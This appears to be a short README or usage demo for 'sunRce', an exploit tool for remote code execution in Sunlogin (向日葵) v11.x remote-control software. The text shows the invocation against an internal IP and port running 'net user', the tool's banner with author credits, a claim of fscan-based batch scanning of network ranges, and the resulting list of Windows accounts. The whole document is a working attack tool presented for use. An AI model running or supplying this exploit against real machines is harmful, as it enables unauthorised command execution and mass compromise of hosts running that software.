 $ sunRce.exe -t rce -h 192.168.3.15 -p 65323 -c "net user"
SUNLOGIN-RCE 0.0
Modified by: Automne
By: TRYblog
向日葵v11.x RCE
适配fscan主机存活/端口扫描和IP解析代码，支持网段批量探测，解决中文乱码
----------------------------------------------------------
[ $ ] 命令执行成功:
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            automne                  DefaultAccount
Guest                    WDAGUtilityAccount
命令运行完毕，但发生一个或多个错误。